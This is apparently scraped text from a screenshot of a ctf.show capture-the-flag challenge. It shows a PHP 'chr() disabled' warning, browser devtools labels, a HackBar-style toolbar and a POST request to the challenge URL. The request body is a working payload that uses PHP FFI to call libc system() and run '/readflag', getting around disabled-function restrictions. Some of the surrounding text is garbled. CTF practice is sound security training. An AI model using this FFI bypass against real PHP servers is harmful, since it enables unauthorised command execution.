 Warning: chr() has been disabled for security reasons in /var/www/html/index.php on line 22
< /> <>: _() <>////. <>< /> < /> <>: _() <>////. <>< /> 你要上天吗?
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://cef0a69f-2c64-48e7-a7da-affd041c94ca.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=$ffi = FFI::cdef("int system(const char *command);");
$a='/readflag > 1.txt';
$ffi->system($a);